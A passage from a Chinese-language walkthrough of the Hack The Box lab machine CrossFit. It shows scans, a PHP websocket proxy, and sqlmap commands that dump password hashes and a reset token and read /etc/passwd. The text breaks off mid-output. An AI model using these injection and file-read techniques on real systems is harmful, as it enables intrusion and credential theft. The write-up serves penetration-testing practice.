class="line">SF:n\x20\x20\x20\x20&lt;link\x20rel=\"stylesheet\"\x20href=\"css/bootstrap\.m</span><br><span class="line">SF:in\.css\"\x20type=\"text/css\"&gt;\n\x20\x20\x20\x20&lt;link\x20rel=\"stylesh</span><br><span class="line">SF:e")%r(HTTPOptions,3541,"HTTP/1\.0\x20200\x20OK\r\nConnection:\x20close\</span><br><span class="line">SF:r\nConnection:\x20close\r\nContent-type:\x20text/html;\x20charset=UTF-8</span><br><span class="line">SF:\r\nDate:\x20Tue,\x2011\x20May\x202021\x2007:08:01\x20GMT\r\nServer:\x2</span><br><span class="line">SF:0OpenBSD\x20httpd\r\nX-Powered-By:\x20PHP/7\.4\.12\r\n\r\n&lt;!DOCTYPE\x20</span><br><span class="line">SF:html&gt;\n&lt;html\x20lang=\"zxx\"&gt;\n\n&lt;head&gt;\n\x20\x20\x20\x20&lt;meta\x20chars</span><br><span class="line">SF:et=\"UTF-8\"&gt;\n\x20\x20\x20\x20&lt;meta\x20name=\"description\"\x20content</span><br><span class="line">SF:=\"Yoga\x20StudioCrossFit\"&gt;\n\x20\x20\x20\x20&lt;meta\x20name=\"keywords\</span><br><span class="line">SF:"\x20content=\"Yoga,\x20unica,\x20creative,\x20html\"&gt;\n\x20\x20\x20\x2</span><br><span class="line">SF:0&lt;meta\x20name=\"viewport\"\x20content=\"width=device-width,\x20initial</span><br><span class="line">SF:-scale=1\.0\"&gt;\n\x20\x20\x20\x20&lt;meta\x20http-equiv=\"X-UA-Compatible\"</span><br><span class="line">SF:\x20content=\"ie=edge\"&gt;\n\x20\x20\x20\x20&lt;title&gt;CrossFit&lt;/title&gt;\n\n\x</span><br><span class="line">SF:20\x20\x20\x20&lt;!--\x20Google\x20Font\x20--&gt;\n\x20\x20\x20\x20&lt;link\x20h</span><br><span class="line">SF:ref=\"https://fonts\.googleapis\.com/css\?family=PT\+Sans:400,700&amp;displ</span><br><span class="line">SF:ay=swap\"\x20rel=\"stylesheet\"&gt;\n\x20\x20\x20\x20&lt;link\x20href=\"https</span><br><span class="line">SF:://fonts\.googleapis\.com/css\?family=Oswald:400,500,600,700&amp;display=sw</span><br><span class="line">SF:ap\"\x20rel=\"stylesheet\"&gt;\n\n\x20\x20\x20\x20&lt;!--\x20Css\x20Styles\x2</span><br><span class="line">SF:0--&gt;\n\x20\x20\x20\x20&lt;link\x20rel=\"stylesheet\"\x20href=\"css/bootstr</span><br><span class="line">SF:ap\.min\.css\"\x20type=\"text/css\"&gt;\n\x20\x20\x20\x20&lt;link\x20rel=\"st</span><br><span class="line">SF:yleshe");</span><br><span class="line"></span><br><span class="line">Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .</span><br><span class="line">Nmap done: 1 IP address (1 host up) scanned in 32.06 seconds</span><br></pre></td></tr></table></figure>



<h2 id="80"><a href="#80" class="headerlink" title="80"></a>80</h2><figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051102.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<p>member area是一个子域名，加hosts：</p>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051103.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">10.10.10.232 employees.crossfit.htb crossfit.htb</span><br></pre></td></tr></table></figure>

<h2 id="employees-crossfit-htb"><a href="#employees-crossfit-htb" class="headerlink" title="employees.crossfit.htb"></a>employees.crossfit.htb</h2><figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051104.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<h1 id="目录扫描"><a href="#目录扫描" class="headerlink" title="目录扫描"></a>目录扫描</h1><p>对两个系统目录扫描，没什么有用的：</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br></pre></td><td class="code"><pre><span class="line">gobuster dir -u http://10.10.10.232/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -x php,html,txt -b 403,404 -t 50</span><br><span class="line"></span><br><span class="line">/about-us.php         (Status: 200) [Size: 15733]</span><br><span class="line">/blog.php             (Status: 200) [Size: 15369]</span><br><span class="line">/classes.php          (Status: 200) [Size: 25946]</span><br><span class="line">/contact.php          (Status: 200) [Size: 8007]</span><br><span class="line">/css                  (Status: 301) [Size: 510] [--&gt; http://10.10.10.232/css/]</span><br><span class="line">/elements.php         (Status: 200) [Size: 19654]</span><br><span class="line">/fonts                (Status: 301) [Size: 510] [--&gt; http://10.10.10.232/fonts/]</span><br><span class="line">/img                  (Status: 301) [Size: 510] [--&gt; http://10.10.10.232/img/]</span><br><span class="line">/images               (Status: 301) [Size: 510] [--&gt; http://10.10.10.232/images/]</span><br><span class="line">/index.php            (Status: 200) [Size: 19041]</span><br><span class="line">/index.php            (Status: 200) [Size: 19041]</span><br><span class="line">/js                   (Status: 301) [Size: 510] [--&gt; http://10.10.10.232/js/]</span><br><span class="line">/main.html            (Status: 200) [Size: 931]</span><br><span class="line">/readme.txt           (Status: 200) [Size: 410]</span><br><span class="line">/vendor               (Status: 301) [Size: 510] [--&gt; http://10.10.10.232/vendor/]</span><br><span class="line"></span><br><span class="line">gobuster dir -u http://employees.crossfit.htb/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -x php,html,txt -b 403,404 -t 50</span><br><span class="line"></span><br><span class="line">/css                  (Status: 301) [Size: 510] [--&gt; http://employees.crossfit.htb/css/]</span><br><span class="line">/index.php            (Status: 200) [Size: 4412]</span><br><span class="line">/index.php            (Status: 200) [Size: 4412]</span><br><span class="line">/js                   (Status: 301) [Size: 510] [--&gt; http://employees.crossfit.htb/js/]</span><br><span class="line">/vendor               (Status: 301) [Size: 510] [--&gt; http://employees.crossfit.htb/vendor/]</span><br></pre></td></tr></table></figure>

<h1 id="websocket"><a href="#websocket" class="headerlink" title="websocket"></a>websocket</h1><p>查看流量可以发现一个gym.crossfit.htb的websocket：</p>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051105.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<p>这个域名同样加hosts，相关代码在ws.min.js里：</p>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051106.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<h2 id="chat"><a href="#chat" class="headerlink" title="chat"></a>chat</h2><p>加完hosts后访问，右下角有个聊天框，31秒自动消失：</p>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051107.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<p>并且有一次性token，每次响应新token，下次请求使用：</p>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051108.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<h2 id="websocket-client"><a href="#websocket-client" class="headerlink" title="websocket-client"></a>websocket-client</h2><p>所以可以自己写一个client，枚举信息：</p>
<ul>
<li><a href="https://amphp.org/websocket-client/" target="_blank" rel="noopener">https://amphp.org/websocket-client/</a></li>
</ul>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">composer require amphp&#x2F;websocket-client</span><br><span class="line"></span><br><span class="line">php -S 0.0.0.0:7777</span><br></pre></td></tr></table></figure>

<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051109.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051110.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<h2 id="ws-min-js"><a href="#ws-min-js" class="headerlink" title="ws.min.js"></a>ws.min.js</h2><figure class="highlight javascript"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">function</span> <span class="title">updateScroll</span>(<span class="params"></span>) </span>&#123;</span><br><span class="line">  <span class="keyword">var</span> e = <span class="built_in">document</span>.getElementById(<span class="string">'chats'</span>);</span><br><span class="line">  e.scrollTop = e.scrollHeight</span><br><span class="line">&#125;</span><br><span class="line"><span class="keyword">var</span> token,</span><br><span class="line">ws = <span class="keyword">new</span> WebSocket(<span class="string">'ws://gym.crossfit.htb/ws/'</span>),</span><br><span class="line">pingTimeout = setTimeout(<span class="function"><span class="params">()</span> =&gt;</span>&#123;</span><br><span class="line">  ws.close(),</span><br><span class="line">  $(<span class="string">'.chat-main'</span>).remove()</span><br><span class="line">&#125;, <span class="number">31000</span>);</span><br><span class="line"><span class="function"><span class="keyword">function</span> <span class="title">check_availability</span>(<span class="params">e</span>) </span>&#123;</span><br><span class="line">  <span class="keyword">var</span> s = <span class="keyword">new</span> <span class="built_in">Object</span>;</span><br><span class="line">  s.message = <span class="string">'available'</span>,</span><br><span class="line">  s.params = <span class="built_in">String</span>(e),</span><br><span class="line">  s.token = token,</span><br><span class="line">  ws.send(<span class="built_in">JSON</span>.stringify(s))</span><br><span class="line">&#125;</span><br><span class="line">$(<span class="string">'.chat-content'</span>).slideUp(),</span><br><span class="line">$(<span class="string">'.hide-chat-box'</span>).click(<span class="function"><span class="keyword">function</span> (<span class="params"></span>) </span>&#123;</span><br><span class="line">  $(<span class="string">'.chat-content'</span>).slideUp()</span><br><span class="line">&#125;),</span><br><span class="line">$(<span class="string">'.show-chat-box'</span>).click(<span class="function"><span class="keyword">function</span> (<span class="params"></span>) </span>&#123;</span><br><span class="line">  $(<span class="string">'.chat-content'</span>).slideDown(),</span><br><span class="line">  updateScroll()</span><br><span class="line">&#125;),</span><br><span class="line">$(<span class="string">'.close-chat-box'</span>).click(<span class="function"><span class="keyword">function</span> (<span class="params"></span>) </span>&#123;</span><br><span class="line">  $(<span class="string">'.chat-main'</span>).remove()</span><br><span class="line">&#125;),</span><br><span class="line">ws.onopen = <span class="function"><span class="keyword">function</span> (<span class="params"></span>) </span>&#123;</span><br><span class="line">&#125;,</span><br><span class="line">ws.onmessage = <span class="function"><span class="keyword">function</span> (<span class="params">e</span>) </span>&#123;</span><br><span class="line">  <span class="string">'ping'</span> === e.data ? (ws.send(<span class="string">'pong'</span>), clearTimeout(pingTimeout)) : (response = <span class="built_in">JSON</span>.parse(e.data), answer = response.message, answer.startsWith(<span class="string">'Hello!'</span>) &amp;&amp; $(<span class="string">'#ws'</span>).show(), token = response.token, $(<span class="string">'#chat-messages'</span>).append(<span class="string">'&lt;li class="receive-msg float-left mb-2"&gt;&lt;div class="receive-msg-desc float-left ml-2"&gt;&lt;p class="msg_display bg-white m-0 pt-1 pb-1 pl-2 pr-2 rounded"&gt;'</span> + answer + <span class="string">'&lt;/p&gt;&lt;/div&gt;&lt;/li&gt;'</span>), updateScroll())</span><br><span class="line">&#125;,</span><br><span class="line">$(<span class="string">'#sendmsg'</span>).on(<span class="string">'keypress'</span>, <span class="function"><span class="keyword">function</span> (<span class="params">e</span>) </span>&#123;</span><br><span class="line">  <span class="keyword">if</span> (<span class="number">13</span> === e.which) &#123;</span><br><span class="line">    $(<span class="keyword">this</span>).attr(<span class="string">'disabled'</span>, <span class="string">'disabled'</span>);</span><br><span class="line">    <span class="keyword">var</span> s = $(<span class="string">'#sendmsg'</span>).val();</span><br><span class="line">    <span class="keyword">if</span> (<span class="string">''</span> !== s) &#123;</span><br><span class="line">      $(<span class="string">'#chat-messages'</span>).append(<span class="string">'&lt;li class="send-msg float-right mb-2"&gt;&lt;p class="msg_display pt-1 pb-1 pl-2 pr-2 m-0 rounded"&gt;'</span> + s + <span class="string">'&lt;/p&gt;&lt;/li&gt;'</span>);</span><br><span class="line">      <span class="keyword">var</span> t = <span class="keyword">new</span> <span class="built_in">Object</span>;</span><br><span class="line">      t.message = s,</span><br><span class="line">      t.token = token,</span><br><span class="line">      ws.send(<span class="built_in">JSON</span>.stringify(t)),</span><br><span class="line">      $(<span class="string">'#sendmsg'</span>).val(<span class="string">''</span>),</span><br><span class="line">      $(<span class="keyword">this</span>).removeAttr(<span class="string">'disabled'</span>),</span><br><span class="line">      updateScroll()</span><br><span class="line">    &#125;</span><br><span class="line">  &#125;</span><br><span class="line">&#125;);</span><br></pre></td></tr></table></figure>

<h2 id="websocket-client-php"><a href="#websocket-client-php" class="headerlink" title="websocket-client.php"></a>websocket-client.php</h2><figure class="highlight php"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">&lt;?php</span></span><br><span class="line"></span><br><span class="line"><span class="keyword">require</span> <span class="string">'vendor/autoload.php'</span>;</span><br><span class="line"></span><br><span class="line"><span class="keyword">use</span> <span class="title">Amp</span>\<span class="title">Websocket</span>\<span class="title">Client</span>;</span><br><span class="line"></span><br><span class="line">Amp\Loop::run(<span class="function"><span class="keyword">function</span> <span class="params">()</span> </span>&#123;</span><br><span class="line">    $connection = <span class="keyword">yield</span> Client\connect(<span class="string">'ws://gym.crossfit.htb/ws/'</span>);</span><br><span class="line">    $message = <span class="keyword">yield</span> $connection-&gt;receive();</span><br><span class="line">    $payload = <span class="keyword">yield</span> $message-&gt;buffer();</span><br><span class="line">    $token   = json_decode($payload, <span class="keyword">true</span>)[<span class="string">"token"</span>];</span><br><span class="line">    $check   = json_encode(<span class="keyword">array</span>(<span class="string">'message'</span> =&gt; <span class="string">'available'</span>, <span class="string">'params'</span> =&gt; $_GET[<span class="string">'id'</span>], <span class="string">'token'</span> =&gt; $token));</span><br><span class="line">    <span class="keyword">yield</span> $connection-&gt;send($check);</span><br><span class="line">    $message = <span class="keyword">yield</span> $connection-&gt;receive();</span><br><span class="line">    $payload = <span class="keyword">yield</span> $message-&gt;buffer();</span><br><span class="line">    header(<span class="string">"Content-Type: application/json"</span>);</span><br><span class="line">    printf($payload);</span><br><span class="line"></span><br><span class="line">    $connection-&gt;close();</span><br><span class="line">&#125;);</span><br></pre></td></tr></table></figure>

<h1 id="sql注入"><a href="#sql注入" class="headerlink" title="sql注入"></a>sql注入</h1><p>websocket获取信息也是通过数据库，因此可以进行sql注入：</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">sqlmap -u http://10.211.55.12:7777/client.php\?id\=1 --batch --string='Good news!'</span><br><span class="line">sqlmap -u http://10.211.55.12:7777/client.php\?id\=1 --batch --string='Good news!' --technique=B --threads=10</span><br></pre></td></tr></table></figure>

<h2 id="dbs"><a href="#dbs" class="headerlink" title="dbs"></a>dbs</h2><figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">sqlmap -u http://10.211.55.12:7777/client.php\?id\=1 --batch --string='Good news!' --technique=B --threads=10 --dbs</span><br><span class="line"></span><br><span class="line">available databases [3]:</span><br><span class="line">[*] crossfit</span><br><span class="line">[*] employees</span><br><span class="line">[*] information_schema</span><br></pre></td></tr></table></figure>

<h2 id="employees"><a href="#employees" class="headerlink" title="employees"></a>employees</h2><p>两张表，一张是账号信息，一张是密码重置token：</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br></pre></td><td class="code"><pre><span class="line">sqlmap -u http://10.211.55.12:7777/client.php\?id\=1 --batch --string='Good news!' --technique=B --threads=10 -D employees --tables</span><br><span class="line"></span><br><span class="line">Database: employees</span><br><span class="line">[2 tables]</span><br><span class="line">+----------------+</span><br><span class="line">| employees      |</span><br><span class="line">| password_reset |</span><br><span class="line">+----------------+</span><br></pre></td></tr></table></figure>

<h2 id="employees-table"><a href="#employees-table" class="headerlink" title="employees table"></a>employees table</h2><p><a href="mailto:david.palmer@crossfit.htb">david.palmer@crossfit.htb</a>是administrator：</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br></pre></td><td class="code"><pre><span class="line">sqlmap -u http://10.211.55.12:7777/client.php\?id\=1 --batch --string='Good news!' --technique=B --threads=10 -D employees -T employees --dump</span><br><span class="line"></span><br><span class="line">Database: employees</span><br><span class="line">Table: employees</span><br><span class="line">[4 entries]</span><br><span class="line">+----+-----------------------------+---------------+------------------------------------------------------------------+</span><br><span class="line">| id | email                       | username      | password                                                         |</span><br><span class="line">+----+-----------------------------+---------------+------------------------------------------------------------------+</span><br><span class="line">| 1  | david.palmer@crossfit.htb   | administrator | fff34363f4d15e958f0fb9a7c2e7cc550a5672321d54b5712cd6e4fa17cd2ac8 |</span><br><span class="line">| 2  | will.smith@crossfit.htb     | wsmith        | 06b4daca29092671e44ef8fad8ee38783b4294d9305853027d1b48029eac0683 |</span><br><span class="line">| 3  | maria.williams@crossfit.htb | mwilliams     | fe46198cb29909e5dd9f61af986ca8d6b4b875337261bdaa5204f29582462a9c |</span><br><span class="line">| 4  | jack.parker@crossfit.htb    | jparker       | 4de9923aba6554d148dbcd3369ff7c6e71841286e5106a69e250f779770b3648 |</span><br><span class="line">+----+-----------------------------+---------------+------------------------------------------------------------------+</span><br></pre></td></tr></table></figure>

<h2 id="password-reset-table"><a href="#password-reset-table" class="headerlink" title="password_reset table"></a>password_reset table</h2><figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line">sqlmap -u http://10.211.55.12:7777/client.php\?id\=1 --batch --string='Good news!' --technique=B --threads=10 -D employees -T password_reset --dump</span><br><span class="line"></span><br><span class="line">Database: employees</span><br><span class="line">Table: password_reset</span><br><span class="line">[0 entries]</span><br><span class="line">+-------+-------+---------+</span><br><span class="line">| token | email | expires |</span><br><span class="line">+-------+-------+---------+</span><br><span class="line">+-------+-------+---------+</span><br></pre></td></tr></table></figure>

<h2 id="password-reset"><a href="#password-reset" class="headerlink" title="password_reset"></a>password_reset</h2><p>尝试去reset administrator密码：</p>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051111.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<p>表里可以得到token，但现在不知道使用格式：</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br></pre></td><td class="code"><pre><span class="line">sqlmap -u http://10.211.55.12:7777/client.php\?id\=1 --batch --string='Good news!' --technique=B --threads=10 -D employees -T password_reset --dump --fresh-queries</span><br><span class="line"></span><br><span class="line">Database: employees</span><br><span class="line">Table: password_reset</span><br><span class="line">[1 entry]</span><br><span class="line">+------------------------------------------------------------------+---------------------------+---------------------+</span><br><span class="line">| token                                                            | email                     | expires             |</span><br><span class="line">+------------------------------------------------------------------+---------------------------+---------------------+</span><br><span class="line">| 5fda7b56a8c5b514a528fc02fcf583584436aa28b7eafe2db0790c36a805a284 | david.palmer@crossfit.htb | 2021-05-11 08:54:10 |</span><br><span class="line">+------------------------------------------------------------------+---------------------------+---------------------+</span><br></pre></td></tr></table></figure>

<h1 id="文件读取"><a href="#文件读取" class="headerlink" title="文件读取"></a>文件读取</h1><p>需要继续枚举，尝试sql读文件(非常慢),opembsd相关配置文件：</p>
<ul>
<li><a href="https://man.openbsd.org/?query=config&amp;apropos=1&amp;sec=5&amp;arch=default&amp;manpath=OpenBSD-current" target="_blank" rel="noopener">https://man.openbsd.org/?query=config&amp;apropos=1&amp;sec=5&amp;arch=default&amp;manpath=OpenBSD-current</a></li>
</ul>
<h2 id="etc-passwd"><a href="#etc-passwd" class="headerlink" title="/etc/passwd"></a>/etc/passwd</h2><figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br></pre></td><td class="code"><pre><span class="line">sqlmap -u http://10.211.55.12:7777/client.php\?id\=1 --batch --string='Good news!' --technique=B --threads=10  --file-read="/etc/passwd"</span><br><span class="line"></span><br><span class="line">root:*:0:0:Charlie &amp;:/root:/bin/ksh</span><br><span class="line">daemon:*:1:1:The devil himself:/root:/sbin/nologin</span><br><span class="line">operator:*:2:5:System &amp;:/operator:/sbin/nologin</span><br><span class="line">bin:*:3:7:Binaries Commands and Source:/:/sbin/nologin</span><br><span class="line">build:*:21:21:base and xenocara build:/var/empty:/bin/ksh</span><br><span class="line">sshd:*:27:27:sshd privsep:/var/empty:/sbin/nologin</span><br><span class="line">_portmap:*:28:28:portmap:/var/empty:/sbin/nologin</span><br><span class="line">_identd:*:29:29:identd:/var/empty:/sbin/nologin</span><br><span class="line">_rstatd:*:30:30:rpc.rstatd:/var/empty:/sbin/nologin</span><br><span class="line">_rusersd:*:32:32:rpc.rusersd:/var/empty:/sbin/nologin</span><br><span class="line">_fingerd:*:33:33:fingerd:/var/empty:/sbin/nologin</span><br><span class="line">_x11:*:35:35:X Server:/var/empty:/sbin/nologin</span><br><span class="line">_unwind:*:48:48:Unwind Daemon:/var/empty:/sbin/nologin</span><br><span class="line">_switchd:*:49:49:Switch Daemon:/var/empty:/sbin/nologin</span><br><span class="line">_traceroute:*:50:50:traceroute privdrop user:/var/empty:/sbin/nologin</span><br><span class="line">_ping:*:51:51:ping privdrop user:/var/empty:/sbin/nologin</span><br><span class="line">_unbound:*:53:53:Unbound Daemon:/var/unbound:/sbin/nologin</span><br><span class="line">_dpb:*:54:54:dpb privsep:/var/empty:/sbin/nologin</span><br><span class="line">_pbuild:*:55:55:dpb build user:/nonexistent:/sbin/nologin</span><br><span class="line">_pfetch:*:56:56:dpb fetch user:/nonexistent:/sbin/nologin</span><br><span class="line">_pkgfetch:*:57:57:pkg fetch user:/nonexistent:/sbin/nologin</span><br><span class="line">_pkguntar:*:58:58:pkg untar user:/nonexistent:/sbin/nologin</span><br><span class="line">_spamd:*:62:62:Spam Daemon:/var/empty:/sbin/nologin</span><br><span class="line">www:*:67:67:HTTP Server:/var/www:/sbin/nologin</span><br><span class="line">_isakmpd:*:68:68:isakmpd privsep:/var/empty:/sbin/nologin</span><br><span class="line">_rpki-client:*:70:70:rpki-client user:/nonexistent:/sbin/nologin</span><br><span class="line">_syslogd:*:73:73:Syslog Daemon:/var/empty:/sbin/nologin</span><br><span class="line">_pflogd:*:74:74:pflogd privsep:/var/empty:/sbin/nologin</span><br><span class="line">_bgpd:*:75:75:BGP Daemon:/var/empty:/sbin/nologin</span><br><span class="line">_tcpdump:*:76:76:tcpdump privsep:/var/empty:/sbin/nologin</span><br><span class="line">_dhcp:*:77:77:DHCP programs:/var/empty:/sbin/nologin</span><br><span class="line">_mopd:*:78:78:MOP Daemon:/var/empty:/sbin/nologin</span><br><span class="line">_tftpd:*:79:79:TFTP Daemon:/var/empty:/sbin/nologin</span><br><span class="line">_rbootd:*:80:80:rbootd Daemon:/var/empty:/sbin/nologin</span><br><span class="line">_ppp:*:82:82:PPP utilities:/var/empty:/sbin/nologin</span><br><span class="line">_ntp:*:83:83:NTP Daemon:/var/empty:/sbin/nologin</span><br><span class="line">_ftp:*:84:84:FTP Daemon:/var/empty:/sbin/nologin</span><br><span class="line">_ospfd:*:85:85:OSPF Daemon:/var/empty:/sbin/nologin</span><br><span class="line">_hostapd:*:86:86:HostAP Daemon:/var/empty:/sbin/nologin</span><br><span class="line">_dvmrpd:*:87:87:DVMRP Daemon:/var/empty:/sbin/nologin</span><br><span class="line">_ripd:*:88:88:RIP Daemon:/var/empty:/sbin/nologin</span><br><span class="line">_relayd:*:89:89:Relay Daemon:/var/empty:/sbin/nologin</span><br><span class="line">_ospf6d:*:90:90:OSPF6 Daemon:/var/empty:/sbin/nologin</span><br><span class="line">_snmpd:*:91:91:SNMP Daemon:/var/empty:/sbin/nologin</span><br><span class="line">_ypldap:*:93:93:YP to LDAP Daemon:/var/empty:/sbin/nologin</span><br><span class="line">_rad:*:94:94:IPv6 Router Advertisement Daemon:/var/empty:/sbin/nologin</span><br><span class="line">_smtpd:*:95:95:SMTP Daemon:/var/empty:/sbin/nologin</span><br><span class="line">_rwalld:*:96:96:rpc.rwalld:/var/empty:/sbin/nologin</span><br><span class="line">_nsd:*:97:97:NSD Daemon:/var/empty:/sbin/nologin</span><br><span class="line">_ldpd:*:98:98:LDP Daemon:/var/empty:/sbin/nologin</span><br><span class="line">_sndio:*:99:99:sndio privsep:/var/empty:/sbin/nologin</span><br><span class="line">_ldapd:*:100:100:LDAP Daemon:/var/empty:/sbin/nologin</span><br><span class="line">_iked:*:101:101:IKEv2 Daemon:/var/empty:/sbin/nologin</span><br><span class="line">_iscsid:*:102:102:iSCSI Daemon:/var/empty:/sbin/nologin</span><br><span 